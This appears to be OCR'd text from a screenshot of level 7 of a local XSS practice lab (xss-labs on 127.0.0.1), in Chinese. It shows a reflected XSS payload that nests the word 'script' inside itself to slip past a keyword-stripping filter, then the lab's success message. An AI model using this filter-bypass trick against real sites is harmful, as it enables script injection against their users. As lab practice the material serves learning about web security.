 欢迎来到level7
http://127.0.0.1:90/xss-labs/level
127.0.0.1:90/xss-labs/level7.php?keyword=">+<scscriptript>alert(7)<%2Fsscriptcript>+<"&submit=搜索
欢迎来到level7
没有找到和"> <script>alert()</script> <"相关的结果.
>alert(7)</sscriptcript> <" <>alert() <""> 搜索
7
127.0.0.1:90
完成的不错!
确定 取消
payload的长度:18